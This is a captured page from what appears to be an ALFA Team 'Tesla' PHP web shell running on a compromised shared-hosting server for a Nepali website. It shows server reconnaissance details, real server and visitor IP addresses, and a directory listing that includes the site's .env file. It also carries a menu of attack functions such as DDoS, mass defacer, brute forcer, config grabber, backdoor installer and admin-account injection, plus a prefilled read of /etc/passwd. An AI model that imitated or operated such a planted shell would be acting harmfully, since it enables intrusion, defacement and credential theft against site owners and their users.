 Uname: Linux s527.sgp8.mysecurecloudhost.com 4.18.0-348.20.1.lve.1.el8.x86_64 #1 SMP Wed Mar 16 08:45:39 EDT 2022 x86_64 x86_64
Tesla
Version: 4.1
User: 1543 [ swiftnet ] Group: 1548 [ swiftnet ]
PHP: 8.1.18 Safe Mode: OFF
ALFA - TEAM
ServerIP: 23.106.126.205 Your IP: 20.55.46.114
DateTime: 2023-12-01 00:12:13
Domains: Cant Read [ /etc/named.conf ]
HDD: Total:6974.57 GB Free:407.50 GB [5%]
Useful : gcc cc ld make php perl python ruby tar gzip
Downloader: wget curl
Disable Functions: All Functions Accessible
CURL : ON | SSH2 : OFF | Magic Quotes : OFF | MySQL : ON | MSSQL : OFF | PostgreSQL : ON | Oracle : OFF | CGI : ON
Sole Sad & Invisible
Open_basedir : NONE | Safe_mode_exec_dir : NONE | Safe_mode_include_dir : NONE
SoftWare: LiteSpeed
PWD: /home/swiftnet/surkhet.swiftnetwork.com.np/ [ Home Shell ]
Process Eval SQL Manager Database Dumper Column Dumper En-Decoder BC ZONE-H DDOS ByPasser Cgi Shell SSI SHELL Hash Tools Port Scaner Open
BaseDir Fake Mail Compressor DeCompressor Index Changer Add New Admin Shell Injectors PHP2XML CloudFlare Whmcs DeCoder Symlink Mass Defacer
BruteForcer Searcher Config Grabber Fake Page Archive Manager CMS Hijacker Remote Upload Install BackDoor Whois Remove Shell
Alfa Settings About Us
surkhet.swiftnetwork.com.np New Tab +
Filter: Sort By: Name Direction: Ascending limit: 0 Files Count: 27
Name Size Modify Owner/Group Permissions Actions
| .. | dir 2023-11-30 10:38:36 swiftnet/swiftnet 0711 >> d???r???w???x???--x???--x??? R T X
| .well-known | dir 2023-11-30 10:40:00 swiftnet/swiftnet 0755 >> d???r???w???x???r???-x???r???-x??? R T X
| ALFA_DATA | dir 2023-11-30 10:41:52 swiftnet/swiftnet 0755 >> d???r???w???x???r???-x???r???-x??? R T X
| app | dir 2023-11-30 10:39:59 swiftnet/swiftnet 0755 >> d???r???w???x???r???-x???r???-x??? R T X
| bootstrap | dir 2023-11-30 10:39:59 swiftnet/swiftnet 0755 >> d???r???w???x???r???-x???r???-x??? R T X
| cgi-bin | dir 2023-11-30 10:38:37 swiftnet/swiftnet 0755 >> d???r???w???x???r???-x???r???-x??? R T X
| config | dir 2023-11-30 10:39:59 swiftnet/swiftnet 0755 >> d???r???w???x???r???-x???r???-x??? R T X
| database | dir 2023-11-30 10:39:59 swiftnet/swiftnet 0755 >> d???r???w???x???r???-x???r???-x??? R T X
| modules | dir 2023-11-30 10:39:59 swiftnet/swiftnet 0755 >> d???r???w???x???r???-x???r???-x??? R T X
| overrides | dir 2023-11-30 10:39:59 swiftnet/swiftnet 0755 >> d???r???w???x???r???-x???r???-x??? R T X
| public | dir 2023-11-30 10:40:00 swiftnet/swiftnet 0755 >> d???r???w???x???r???-x???r???-x??? R T X
| resources | dir 2023-11-30 10:40:00 swiftnet/swiftnet 0755 >> d???r???w???x???r???-x???r???-x??? R T X
| routes | dir 2023-11-30 10:40:00 swiftnet/swiftnet 0755 >> d???r???w???x???r???-x???r???-x??? R T X
| storage | dir 2023-11-30 10:40:01 swiftnet/swiftnet 0755 >> d???r???w???x???r???-x???r???-x??? R T X
| vendor | dir 2023-11-30 10:40:05 swiftnet/swiftnet 0755 >> d???r???w???x???r???-x???r???-x??? R T X
.env 821 B 2023-11-30 10:40:09 swiftnet/swiftnet 0644 >> -???r???w???-r???--r???-- R T E D X
.env.example 636 B 2023-11-30 10:39:59 swiftnet/swiftnet 0644 >> -???r???w???-r???--r???-- R T E D X
.htaccess 199 B 2023-11-30 10:40:09 swiftnet/swiftnet 0444 >> -???r???--r???--r???-- R T E D X
artisan 675 B 2023-11-30 10:39:59 swiftnet/swiftnet 0644 >> -???r???w???-r???--r???-- R T E D X
composer.json 6.47 KB 2023-11-30 10:39:59 swiftnet/swiftnet 0644 >> -???r???w???-r???--r???-- R T E D X
index.php 722 B 2023-11-30 10:39:59 swiftnet/swiftnet 0644 >> -???r???w???-r???--r???-- R T E D X
LICENSE.txt 34.32 KB 2023-11-30 10:39:59 swiftnet/swiftnet 0644 >> -???r???w???-r???--r???-- R T E D X
manifest.json 3.86 KB 2023-11-30 10:39:59 swiftnet/swiftnet 0644 >> -???r???w???-r???--r???-- R T E D X
nginx.example.com.conf 1.42 KB 2023-11-30 10:39:59 swiftnet/swiftnet 0644 >> -???r???w???-r???--r???-- R T E D X
README.md 3.23 KB 2023-11-30 10:39:59 swiftnet/swiftnet 0644 >> -???r???w???-r???--r???-- R T E D X
serviceworker.js 1.17 KB 2023-11-30 10:40:00 swiftnet/swiftnet 0644 >> -???r???w???-r???--r???-- R T E D X
web.config 914 B 2023-11-30 10:40:05 swiftnet/swiftnet 0644 >> -???r???w???-r???--r???-- R T E D X
Delete
Make File : Make Dir : Delete : Chmod :
Change Dir : Read File :
/home/swiftnet/surkhet.swiftnetwork.com.np/ /etc/passwd
Execute :
Terminal
Upload file: +
Choose a file
[ ./AlfaTeam © 2012-2023 ]
Donate Us ! solevisible[at]gmail.com @solevisible